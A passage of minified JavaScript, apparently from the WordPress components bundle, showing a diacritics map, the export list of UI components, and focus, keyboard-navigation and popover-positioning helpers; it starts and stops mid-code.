R","ȑ":"r","Ȕ":"U","ȕ":"u","B̌":"B","b̌":"b","Č̣":"C","č̣":"c","Ê̌":"E","ê̌":"e","F̌":"F","f̌":"f","Ǧ":"G","ǧ":"g","Ȟ":"H","ȟ":"h","J̌":"J","ǰ":"j","Ǩ":"K","ǩ":"k","M̌":"M","m̌":"m","P̌":"P","p̌":"p","Q̌":"Q","q̌":"q","Ř̩":"R","ř̩":"r","Ṧ":"S","ṧ":"s","V̌":"V","v̌":"v","W̌":"W","w̌":"w","X̌":"X","x̌":"x","Y̌":"Y","y̌":"y","A̧":"A","a̧":"a","B̧":"B","b̧":"b","Ḑ":"D","ḑ":"d","Ȩ":"E","ȩ":"e","Ɛ̧":"E","ɛ̧":"e","Ḩ":"H","ḩ":"h","I̧":"I","i̧":"i","Ɨ̧":"I","ɨ̧":"i","M̧":"M","m̧":"m","O̧":"O","o̧":"o","Q̧":"Q","q̧":"q","U̧":"U","u̧":"u","X̧":"X","x̧":"x","Z̧":"Z","z̧":"z"},n=Object.keys(t).join("|"),r=new RegExp(n,"g"),o=new RegExp(n,"");function i(e){return t[e]}var a=function(e){return e.replace(r,i)};e.exports=a,e.exports.has=function(e){return!!e.match(o)},e.exports.remove=a}},t={};function n(r){var o=t[r];if(void 0!==o)return o.exports;var i=t[r]={exports:{}};return e[r](i,i.exports,n),i.exports}n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,{a:t}),t},n.d=function(e,t){for(var r in t)n.o(t,r)&&!n.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.nc=void 0;var r={};!function(){"use strict";n.r(r),n.d(r,{AnglePickerControl:function(){return ig},Animate:function(){return rm},Autocomplete:function(){return vg},BaseControl:function(){return Ng},BlockQuotation:function(){return i.BlockQuotation},Button:function(){return hd},ButtonGroup:function(){return qE},Card:function(){return TC},CardBody:function(){return AC},CardDivider:function(){return jC},CardFooter:function(){return $C},CardHeader:function(){return WC},CardMedia:function(){return UC},CheckboxControl:function(){return qC},Circle:function(){return i.Circle},ClipboardButton:function(){return YC},ColorIndicator:function(){return db},ColorPalette:function(){return b_},ColorPicker:function(){return a_},ComboboxControl:function(){return TS},CustomGradientPicker:function(){return Bk},CustomSelectControl:function(){return BT},Dashicon:function(){return cc},DatePicker:function(){return VR},DateTimePicker:function(){return fM},Disabled:function(){return xM},Draggable:function(){return EM},DropZone:function(){return MM},DropZoneProvider:function(){return IM},Dropdown:function(){return mb},DropdownMenu:function(){return Jk},DuotonePicker:function(){return FM},DuotoneSwatch:function(){return DM},ExternalLink:function(){return jM},Fill:function(){return Yd},Flex:function(){return bm},FlexBlock:function(){return dm},FlexItem:function(){return fm},FocalPointPicker:function(){return gI},FocusReturnProvider:function(){return kL},FocusableIframe:function(){return bI},FontSizePicker:function(){return iP},FormFileUpload:function(){return aP},FormToggle:function(){return lP},FormTokenField:function(){return mP},G:function(){return i.G},GradientPicker:function(){return Vk},Guide:function(){return gP},GuidePage:function(){return bP},HorizontalRule:function(){return i.HorizontalRule},Icon:function(){return uc},IconButton:function(){return yP},IsolatedEventContainer:function(){return uL},KeyboardShortcuts:function(){return EP},MenuGroup:function(){return CP},MenuItem:function(){return kP},MenuItemsChoice:function(){return TP},Modal:function(){return OS},NavigableMenu:function(){return Kk},Notice:function(){return MO},NoticeList:function(){return PO},Panel:function(){return DO},PanelBody:function(){return FO},PanelHeader:function(){return OO},PanelRow:function(){return VO},Path:function(){return i.Path},Placeholder:function(){return $O},Polygon:function(){return i.Polygon},Popover:function(){return uf},QueryControls:function(){return ZO},RadioControl:function(){return tD},RangeControl:function(){return iy},Rect:function(){return i.Rect},ResizableBox:function(){return HD},ResponsiveWrapper:function(){return VD},SVG:function(){return i.SVG},SandBox:function(){return WD},ScrollLock:function(){return yd},SearchControl:function(){return AP},SelectControl:function(){return Cb},Slot:function(){return Kd},SlotFillProvider:function(){return Xd},Snackbar:function(){return GD},SnackbarList:function(){return XD},Spinner:function(){return rA},TabPanel:function(){return aA},TabbableContainer:function(){return NP},TextControl:function(){return lA},TextHighlight:function(){return hA},TextareaControl:function(){return mA},TimePicker:function(){return sM},Tip:function(){return gA},ToggleControl:function(){return bA},Toolbar:function(){return OA},ToolbarButton:function(){return SA},ToolbarDropdownMenu:function(){return DA},ToolbarGroup:function(){return RA},ToolbarItem:function(){return CA},Tooltip:function(){return gf},TreeSelect:function(){return GO},VisuallyHidden:function(){return pd},__experimentalAlignmentMatrixControl:function(){return em},__experimentalApplyValueToSides:function(){return SE},__experimentalBorderBoxControl:function(){return tE},__experimentalBorderControl:function(){return F_},__experimentalBoxControl:function(){return GE},__experimentalConfirmDialog:function(){return AS},__experimentalDimensionControl:function(){return mM},__experimentalDivider:function(){return VC},__experimentalDropdownContentWrapper:function(){return m_},__experimentalElevation:function(){return ZE},__experimentalGrid:function(){return j_},__experimentalHStack:function(){return uy},__experimentalHasSplitBorders:function(){return K_},__experimentalHeading:function(){return d_},__experimentalInputControl:function(){return Fv},__experimentalInputControlPrefixWrapper:function(){return xP},__experimentalInputControlSuffixWrapper:function(){return hb},__experimentalIsDefinedBorder:function(){return Y_},__experimentalIsEmptyBorder:function(){return q_},__experimentalItem:function(){return wP},__experimentalItemGroup:function(){return fk},__experimentalNavigation:function(){return XP},__experimentalNavigationBackButton:function(){return QP},__experimentalNavigationGroup:function(){return nO},__experimentalNavigationItem:function(){return dO},__experimentalNavigationMenu:function(){return vO},__experimentalNavigatorBackButton:function(){return TO},__experimentalNavigatorButton:function(){return SO},__experimentalNavigatorProvider:function(){return wO},__experimentalNavigatorScreen:function(){return CO},__experimentalNumberControl:function(){return Kv},__experimentalPaletteEdit:function(){return hS},__experimentalParseQuantityAndUnitFromRawValue:function(){return S_},__experimentalRadio:function(){return QO},__experimentalRadioGroup:function(){return eD},__experimentalScrollable:function(){return DC},__experimentalSpacer:function(){return og},__experimentalStyleProvider:function(){return Hd},__experimentalSurface:function(){return oA},__experimentalText:function(){return Zm},__experimentalToggleGroupControl:function(){return DI},__experimentalToggleGroupControlOption:function(){return ZI},__experimentalToggleGroupControlOptionIcon:function(){return yA},__experimentalToolbarContext:function(){return EA},__experimentalToolsPanel:function(){return ZA},__experimentalToolsPanelContext:function(){return $A},__experimentalToolsPanelItem:function(){return JA},__experimentalTreeGrid:function(){return oL},__experimentalTreeGridCell:function(){return lL},__experimentalTreeGridItem:function(){return sL},__experimentalTreeGridRow:function(){return iL},__experimentalTruncate:function(){return u_},__experimentalUnitControl:function(){return A_},__experimentalUseCustomUnits:function(){return N_},__experimentalUseNavigator:function(){return kO},__experimentalUseSlot:function(){return xd},__experimentalVStack:function(){return c_},__experimentalView:function(){return fd},__experimentalZStack:function(){return vL},__unstableComposite:function(){return Up},__unstableCompositeGroup:function(){return Yp},__unstableCompositeItem:function(){return Se},__unstableDisclosureContent:function(){return Xw},__unstableGetAnimateClassName:function(){return nm},__unstableMotion:function(){return ic},__unstableUseAutocompleteProps:function(){return hg},__unstableUseCompositeState:function(){return Lp},__unstableUseNavigateRegions:function(){return bL},createSlotFill:function(){return Zd},navigateRegions:function(){return yL},withConstrainedTabbing:function(){return wL},withFallbackStyles:function(){return xL},withFilters:function(){return EL},withFocusOutside:function(){return CS},withFocusReturn:function(){return CL},withNotices:function(){return SL},withSpokenMessages:function(){return fO}});var e={};n.r(e),n.d(e,{Text:function(){return Lm},block:function(){return zm},destructive:function(){return Fm},highlighterText:function(){return Vm},muted:function(){return Hm},positive:function(){return Bm},upperCase:function(){return jm}});var t={};n.r(t),n.d(t,{TooltipContent:function(){return ox},TooltipPopoverView:function(){return ix},TooltipShortcut:function(){return sx},noOutline:function(){return ax}});var o={};n.r(o),n.d(o,{ButtonContentView:function(){return jI},LabelView:function(){return FI},buttonActive:function(){return UI},buttonView:function(){return VI},isIcon:function(){return WI},labelBlock:function(){return HI},separatorActive:function(){return $I}});var i=window.wp.primitives;function a(){return a=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},a.apply(this,arguments)}var s=window.wp.element,l=n(4403),c=n.n(l),u=window.wp.i18n,d=window.wp.compose;function f(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function p(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function m(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?p(Object(n),!0).forEach((function(t){f(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):p(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function h(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}function v(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function g(e,t){var n;if("undefined"==typeof Symbol||null==e[Symbol.iterator]){if(Array.isArray(e)||(n=function(e,t){if(e){if("string"==typeof e)return v(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?v(e,t):void 0}}(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var r=0;return function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}return(n=e[Symbol.iterator]()).next.bind(n)}var b=window.React,y=n.n(b);function w(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function x(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function _(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?x(Object(n),!0).forEach((function(t){w(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):x(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function E(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}function C(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function k(e,t){var n;if("undefined"==typeof Symbol||null==e[Symbol.iterator]){if(Array.isArray(e)||(n=function(e,t){if(e){if("string"==typeof e)return C(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?C(e,t):void 0}}(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var r=0;return function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}return(n=e[Symbol.iterator]()).next.bind(n)}var S=(0,b.createContext)({});var T,N=function(e,t,n){void 0===n&&(n=t.children);var r=(0,b.useContext)(S);if(r.useCreateElement)return r.useCreateElement(e,t,n);if("string"==typeof e&&function(e){return"function"==typeof e}(n)){t.children;return n(E(t,["children"]))}return(0,b.createElement)(e,t,n)};function R(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function M(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function I(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?M(Object(n),!0).forEach((function(t){R(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):M(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function P(e){var t;if(!function(e){return"object"==typeof e&&null!=e}(e))return!1;var n=Object.getPrototypeOf(e);return null==n||(null===(t=n.constructor)||void 0===t?void 0:t.toString())===Object.toString()}function O(e,t){for(var n={},r={},o=0,i=Object.keys(e);o<i.length;o++){var a=i[o];t.indexOf(a)>=0?n[a]=e[a]:r[a]=e[a]}return[n,r]}function D(e,t){if(void 0===t&&(t=[]),!P(e.state))return O(e,t);var n=O(e,[].concat(t,["state"])),r=n[0],o=n[1],i=r.state,a=function(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}(r,["state"]);return[I(I({},i),a),o]}function A(e,t){if(e===t)return!0;if(!e)return!1;if(!t)return!1;if("object"!=typeof e)return!1;if("object"!=typeof t)return!1;var n=Object.keys(e),r=Object.keys(t),o=n.length;if(r.length!==o)return!1;for(var i=0,a=n;i<a.length;i++){var s=a[i];if(e[s]!==t[s])return!1}return!0}function L(e){return"normalizePropsAreEqualInner"===e.name?e:function(t,n){return P(t.state)&&P(n.state)?e(I(I({},t.state),t),I(I({},n.state),n)):e(t,n)}}function z(e){var t=e.as,n=e.useHook,r=e.memo,o=e.propsAreEqual,i=void 0===o?null==n?void 0:n.unstable_propsAreEqual:o,a=e.keys,s=void 0===a?(null==n?void 0:n.__keys)||[]:a,l=e.useCreateElement,c=void 0===l?N:l,u=function(e,r){var o=e.as,i=void 0===o?t:o,a=E(e,["as"]);if(n){var l,u=D(a,s),d=u[0],f=u[1],p=n(d,_({ref:r},f)),m=p.wrapElement,h=E(p,["wrapElement"]),v=(null===(l=i.render)||void 0===l?void 0:l.__keys)||i.__keys,g=v&&D(a,v)[0],b=g?_(_({},h),g):h,y=c(i,b);return m?m(y):y}return c(i,_({ref:r},a))};return u=function(e){return(0,b.forwardRef)(e)}(u),r&&(u=function(e,t){return(0,b.memo)(e,t)}(u,i&&L(i))),u.__keys=s,u.unstable_propsAreEqual=L(i||A),u}function B(e,t){(0,b.useDebugValue)(e);var n=(0,b.useContext)(S);return null!=n[e]?n[e]:t}function F(e){var t,n,r,o=(r=e.compose,Array.isArray(r)?r:void 0!==r?[r]:[]),i=function(t,n){if(e.useOptions&&(t=e.useOptions(t,n)),e.name&&(t=function(e,t,n){void 0===t&&(t={}),void 0===n&&(n={});var r="use"+e+"Options";(0,b.useDebugValue)(r);var o=B(r);return o?_(_({},t),o(t,n)):t}(e.name,t,n)),e.compose)for(var r,i=k(o);!(r=i()).done;){t=r.value.__useOptions(t,n)}return t},a=function(t,n,r){if(void 0===t&&(t={}),void 0===n&&(n={}),void 0===r&&(r=!1),r||(t=i(t,n)),e.useProps&&(n=e.useProps(t,n)),e.name&&(n=function(e,t,n){void 0===t&&(t={}),void 0===n&&(n={});var r="use"+e+"Props";(0,b.useDebugValue)(r);var o=B(r);return o?o(t,n):n}(e.name,t,n)),e.compose)if(e.useComposeOptions&&(t=e.useComposeOptions(t,n)),e.useComposeProps)n=e.useComposeProps(t,n);else for(var a,s=k(o);!(a=s()).done;){n=(0,a.value)(t,n,!0)}var l={},c=n||{};for(var u in c)void 0!==c[u]&&(l[u]=c[u]);return l};a.__useOptions=i;var s=o.reduce((function(e,t){return e.push.apply(e,t.__keys||[]),e}),[]);return a.__keys=[].concat(s,(null===(t=e.useState)||void 0===t?void 0:t.__keys)||[],e.keys||[]),a.unstable_propsAreEqual=e.propsAreEqual||(null===(n=o[0])||void 0===n?void 0:n.unstable_propsAreEqual)||A,a}function H(e,t){void 0===t&&(t=null),e&&("function"==typeof e?e(t):e.current=t)}function V(e,t){return(0,b.useMemo)((function(){return null==e&&null==t?null:function(n){H(e,n),H(t,n)}}),[e,t])}function j(e){return e?e.ownerDocument||e:document}try{T=window}catch(e){}function $(e){return e&&j(e).defaultView||T}var W=function(){var e=$();return Boolean(void 0!==e&&e.document&&e.document.createElement)}(),U=W?b.useLayoutEffect:b.useEffect;function G(e){var t=(0,b.useRef)(e);return U((function(){t.current=e})),t}function q(e){return e.target===e.currentTarget}function Y(e){var t=j(e).activeElement;return null!=t&&t.nodeName?t:null}function K(e,t){return e===t||e.contains(t)}function X(e){var t=Y(e);if(!t)return!1;if(K(e,t))return!0;var n=t.getAttribute("aria-activedescendant");return!!n&&(n===e.id||!!e.querySelector("#"+n))}function Z(e){return!K(e.currentTarget,e.target)}var J=["button","color","file","image","reset","submit"];function Q(e){if("BUTTON"===e.tagName)return!0;if("INPUT"===e.tagName){var t=e;return-1!==J.indexOf(t.type)}return!1}function ee(e){return!!W&&-1!==window.navigator.userAgent.indexOf(e)}var te="input:not([type='hidden']):not([disabled]), select:not([disabled]), textarea:not([disabled]), a[href], button:not([disabled]), [tabindex], iframe, object, embed, area[href], audio[controls], video[controls], [contenteditable]:not([contenteditable='false'])";function ne(e){return function(e,t){return"matches"in e?e.matches(t):"msMatchesSelector"in e?e.msMatchesSelector(t):e.webkitMatchesSelector(t)}(e,te)&&function(e){var t=e;return t.offsetWidth>0||t.offsetHeight>0||e.getClientRects().length>0}(e)}var re=F({name:"Role",keys:["unstable_system"],propsAreEqual:function(e,t){var n=e.unstable_system,r=h(e,["unstable_system"]),o=t.unstable_system,i=h(t,["unstable_system"]);return!(n!==o&&!A(n,o))&&A(r,i)}}),oe=(z({as:"div",useHook:re}),ee("Mac")&&!ee("Chrome")&&(ee("Safari")||ee("Firefox")));function ie(e){!X(e)&&ne(e)&&e.focus()}function ae(e,t,n,r){return e?t&&!n?-1:void 0:t?r:r||0}function se(e,t){return(0,b.useCallback)((function(n){var r;null===(r=e.current)||void 0===r||r.call(e,n),n.defaultPrevented||t&&(n.stopPropagation(),n.preventDefault())}),[e,t])}var le=F({name:"Tabbable",compose:re,keys:["disabled","focusable"],useOptions:function(e,t){return m({disabled:t.disabled},e)},useProps:function(e,t){var n=t.ref,r=t.tabIndex,o=t.onClickCapture,i=t.onMouseDownCapture,a=t.onMouseDown,s=t.onKeyPressCapture,l=t.style,c=h(t,["ref","tabIndex","onClickCapture","onMouseDownCapture","onMouseDown","onKeyPressCapture","style"]),u=(0,b.useRef)(null),d=G(o),f=G(i),p=G(a),v=G(s),g=!!e.disabled&&!e.focusable,y=(0,b.useState)(!0),w=y[0],x=y[1],_=(0,b.useState)(!0),E=_[0],C=_[1],k=e.disabled?m({pointerEvents:"none"},l):l;U((function(){var e=u.current;e&&(["BUTTON","INPUT","SELECT","TEXTAREA","A"].includes(e.tagName)||x(!1),function(e){return["BUTTON","INPUT","SELECT","TEXTAREA"].includes(e.tagName)}(e)||C(!1))}),[]);var S=se(d,e.disabled),T=se(f,e.disabled),N=se(v,e.disabled),R=(0,b.useCallback)((function(e){var t;null===(t=p.current)||void 0===t||t.call(p,e);var n=e.currentTarget;if(!e.defaultPrevented&&oe&&!Z(e)&&Q(n)){var r=requestAnimationFrame((function(){n.removeEventListener("mouseup",o,!0),ie(n)})),o=function(){cancelAnimationFrame(r),ie(n)};n.addEventListener("mouseup",o,{once:!0,capture:!0})}}),[]);return m({ref:V(u,n),style:k,tabIndex:ae(g,w,E,r),disabled:!(!g||!E)||void 0,"aria-disabled":!!e.disabled||void 0,onClickCapture:S,onMouseDownCapture:T,onMouseDown:R,onKeyPressCapture:N},c)}});z({as:"div",useHook:le});var ce=F({name:"Clickable",compose:le,keys:["unstable_clickOnEnter","unstable_clickOnSpace"],useOptions:function(e){var t=e.unstable_clickOnEnter,n=void 0===t||t,r=e.unstable_clickOnSpace;return m({unstable_clickOnEnter:n,unstable_clickOnSpace:void 0===r||r},h(e,["unstable_clickOnEnter","unstable_clickOnSpace"]))},useProps:function(e,t){var n=t.onKeyDown,r=t.onKeyUp,o=h(t,["onKeyDown","onKeyUp"]),i=(0,b.useState)(!1),a=i[0],s=i[1],l=G(n),c=G(r),u=(0,b.useCallback)((function(t){var n;if(null===(n=l.current)||void 0===n||n.call(l,t),!t.defaultPrevented&&!e.disabled&&!t.metaKey&&q(t)){var r=e.unstable_clickOnEnter&&"Enter"===t.key,o=e.unstable_clickOnSpace&&" "===t.key;if(r||o){if(function(e){var t=e.currentTarget;return!!e.isTrusted&&(Q(t)||"INPUT"===t.tagName||"TEXTAREA"===t.tagName||"A"===t.tagName||"SELECT"===t.tagName)}(t))return;t.preventDefault(),r?t.currentTarget.click():o&&s(!0)}}}),[e.disabled,e.unstable_clickOnEnter,e.unstable_clickOnSpace]),d=(0,b.useCallback)((function(t){var n;if(null===(n=c.current)||void 0===n||n.call(c,t),!t.defaultPrevented&&!e.disabled&&!t.metaKey){var r=e.unstable_clickOnSpace&&" "===t.key;a&&r&&(s(!1),t.currentTarget.click())}}),[e.disabled,e.unstable_clickOnSpace,a]);return m({"data-active":a||void 0,onKeyDown:u,onKeyUp:d},o)}});z({as:"button",memo:!0,useHook:ce});function ue(e,t){return t?e.find((function(e){return!e.disabled&&e.id!==t})):e.find((function(e){return!e.disabled}))}function de(e,t){var n;return t||null===t?t:e.currentId||null===e.currentId?e.currentId:null===(n=ue(e.items||[]))||void 0===n?void 0:n.id}var fe=["baseId","unstable_idCountRef","setBaseId","unstable_virtual","rtl","orientation","items","groups","currentId","loop","wrap","shift","unstable_moves","unstable_hasActiveWidget","unstable_includesBaseElement","registerItem","unregisterItem","registerGroup","unregisterGroup","move","next","previous","up","down","first","last","sort","unstable_setVirtual","setRTL","setOrientation","setCurrentId","setLoop","setWrap","setShift","reset","unstable_setIncludesBaseElement","unstable_setHasActiveWidget"],pe=fe,me=pe;function he(e){e.userFocus=!0,e.focus(),e.userFocus=!1}function ve(e,t){e.userFocus=t}function ge(e){try{var t=e instanceof HTMLInputElement&&null!==e.selectionStart,n="TEXTAREA"===e.tagName,r="true"===e.contentEditable;return t||n||r||!1}catch(e){return!1}}function be(e){var t=Y(e);if(!t)return!1;if(t===e)return!0;var n=t.getAttribute("aria-activedescendant");return!!n&&n===e.id}function ye(e){return void 0===e&&(e="id"),(e?e+"-":"")+Math.random().toString(32).substr(2,6)}var we=(0,b.createContext)(ye);var xe=F({keys:[].concat(["baseId","unstable_idCountRef","setBaseId"],["id"]),useOptions:function(e,t){var n=(0,b.useContext)(we),r=(0,b.useState)((function(){return e.unstable_idCountRef?(e.unstable_idCountRef.current+=1,"-"+e.unstable_idCountRef.current):e.baseId?"-"+n(""):""}))[0],o=(0,b.useMemo)((function(){return e.baseId||n()}),[e.baseId,n]),i=t.id||e.id||""+o+r;return m(m({},e),{},{id:i})},useProps:function(e,t){return m({id:e.id},t)}});z({as:"div",useHook:xe});function _e(e,t,n){if("function"==typeof Event)return new Event(t,n);var r=j(e).createEvent("Event");return r.initEvent(t,null==n?void 0:n.bubbles,null==n?void 0:n.cancelable),r}function Ee(e,t){if(e instanceof HTMLInputElement||e instanceof HTMLTextAreaElement){var n,r=Object.getPrototypeOf(e),o=null===(n=Object.getOwnPropertyDescriptor(r,"value"))||void 0===n?void 0:n.set;o&&(o.call(e,t),function(e,t,n){e.dispatchEvent(_e(e,t,n))}(e,"input",{bubbles:!0}))}}function Ce(e){return e.querySelector("[data-composite-item-widget]")}var ke=F({name:"CompositeItem",compose:[ce,xe],keys:me,propsAreEqual:function(e,t){if(!t.id||e.id!==t.id)return ce.unstable_propsAreEqual(e,t);var n=e.currentId,r=e.unstable_moves,o=h(e,["currentId","unstable_moves"]),i=t.currentId,a=t.unstable_moves,s=h(t,["currentId","unstable_moves"]);if(i!==n){if(t.id===i||t.id===n)return!1}else if(r!==a)return!1;return ce.unstable_propsAreEqual(o,s)},useOptions:function(e){return m(m({},e),{},{id:e.id,currentId:de(e),unstable_clickOnSpace:!e.unstable_hasActiveWidget&&e.unstable_clickOnSpace})},useProps:function(e,t){var n,r=t.ref,o=t.tabIndex,i=void 0===o?0:o,a=t.onMouseDown,s=t.onFocus,l=t.onBlurCapture,c=t.onKeyDown,u=t.onClick,d=h(t,["ref","tabIndex","onMouseDown","onFocus","onBlurCapture","onKeyDown","onClick"]),f=(0,b.useRef)(null),p=e.id,v=e.disabled&&!e.focusable,y=e.currentId===p,w=G(y),x=(0,b.useRef)(!1),_=function(e){return(0,b.useMemo)((function(){var t;return null===(t=e.items)||void 0===t?void 0:t.find((function(t){return e.id&&t.id===e.id}))}),[e.items,e.id])}(e),E=G(a),C=G(s),k=G(l),S=G(c),T=G(u),N=!e.unstable_virtual&&!e.unstable_hasActiveWidget&&y||!(null!==(n=e.items)&&void 0!==n&&n.length);(0,b.useEffect)((function(){var t;if(p)return null===(t=e.registerItem)||void 0===t||t.call(e,{id:p,ref:f,disabled:!!v}),function(){var t;null===(t=e.unregisterItem)||void 0===t||t.call(e,p)}}),[p,v,e.registerItem,e.unregisterItem]),(0,b.useEffect)((function(){var t=f.current;t&&e.unstable_moves&&w.current&&he(t)}),[e.unstable_moves]);var R=(0,b.useCallback)((function(e){var t;null===(t=E.current)||void 0===t||t.call(E,e),ve(e.currentTarget,!0)}),[]),M=(0,b.useCallback)((function(t){var n,r,o=!!t.currentTarget.userFocus;if(ve(t.currentTarget,!1),null===(n=C.current)||void 0===n||n.call(C,t),!t.defaultPrevented&&!Z(t)&&p&&!function(e,t){if(q(e))return!1;for(var n,r=g(t);!(n=r()).done;)if(n.value.ref.current===e.target)return!0;return!1}(t,e.items)&&(null===(r=e.setCurrentId)||void 0===r||r.call(e,p),o&&e.unstable_virtual&&e.baseId&&q(t))){var i=j(t.target).getElementById(e.baseId);i&&(x.current=!0,function(e,t){var n=void 0===t?{}:t,r=n.preventScroll,o=n.isActive,i=void 0===o?be:o;i(e)||(e.focus({preventScroll:r}),i(e)||requestAnimationFrame((function(){e.focus({preventScroll:r})})))}(i))}}),[p,e.items,e.setCurrentId,e.unstable_virtual,e.baseId]),I=(0,b.useCallback)((function(t){var n;null===(n=k.current)||void 0===n||n.call(k,t),t.defaultPrevented||e.unstable_virtual&&x.current&&(x.current=!1,t.preventDefault(),t.stopPropagation())}),[e.unstable_virtual]),P=(0,b.useCallback)((function(t){var n;if(q(t)){var r="horizontal"!==e.orientation,o="vertical"!==e.orientation,i=!(null==_||!_.groupId),a={ArrowUp:(i||r)&&e.up,ArrowRight:(i||o)&&e.next,ArrowDown:(i||r)&&e.down,ArrowLeft:(i||o)&&e.previous,Home:function(){var n,r;!i||t.ctrlKey?null===(n=e.first)||void 0===n||n.call(e):null===(r=e.previous)||void 0===r||r.call(e,!0)},End:function(){var n,r;!i||t.ctrlKey?null===(n=e.last)||void 0===n||n.call(e):null===(r=e.next)||void 0===r||r.call(e,!0)},PageUp:function(){var t,n;i?null===(t=e.up)||void 0===t||t.call(e,!0):null===(n=e.first)||void 0===n||n.call(e)},PageDown:function(){var t,n;i?null===(t=e.down)||void 0===t||t.call(e,!0):null===(n=e.last)||void 0===n||n.call(e)}}[t.key];if(a)return t.preventDefault(),void a();if(null===(n=S.current)||void 0===n||n.call(S,t),!t.defaultPrevented)if(1===t.key.length&&" "!==t.key){var s=Ce(t.currentTarget);s&&ge(s)&&(s.focus(),Ee(s,""))}else if("Delete"===t.key||"Backspace"===t.key){var l=Ce(t.currentTarget);l&&ge(l)&&(t.preventDefault(),Ee(l,""))}}}),[e.orientation,_,e.up,e.next,e.down,e.previous,e.first,e.last]),O=(0,b.useCallback)((function(e){var t;if(null===(t=T.current)||void 0===t||t.call(T,e),!e.defaultPrevented){var n=Ce(e.currentTarget);n&&!X(n)&&n.focus()}}),[]);return m({ref:V(f,r),id:p,tabIndex:N?i:-1,"aria-selected":!(!e.unstable_virtual||!y)||void 0,onMouseDown:R,onFocus:M,onBlurCapture:I,onKeyDown:P,onClick:O},d)}}),Se=z({as:"button",memo:!0,useHook:ke});function Te(e){return e.split("-")[0]}function Ne(e){return e.split("-")[1]}function Re(e){return["top","bottom"].includes(Te(e))?"x":"y"}function Me(e){return"y"===e?"height":"width"}function Ie(e,t,n){let{reference:r,floating:o}=e;const i=r.x+r.width/2-o.width/2,a=r.y+r.height/2-o.height/2,s=Re(t),l=Me(s),c=r[l]/2-o[l]/2,u="x"===s;let d;switch(Te(t)){case"top":d={x:i,y:r.y-o.height};break;case"bottom":d={x:i,y:r.y+r.height};break;case"right":d={x:r.x+r.width,y:a};break;case"left":d={x:r.x-o.width,y:a};break;default:d={x:r.x,y:r.y}}switch(Ne(t)){case"start":d[s]-=c*(n&&u?-1:1);break;case"end":d[s]+=c*(n&&u?-1:1)}return d}function Pe(e){return"number"!=typeof e?function(e){return{top:0,right:0,bottom:0,left:0,...e}}(e):{top:e,right:e,bottom:e,left:e}}function Oe(e){return{...e,top:e.y,left:e.x,right:e.x+e.width,bottom:e.y+e.height}}async function De(e,t){var n;void 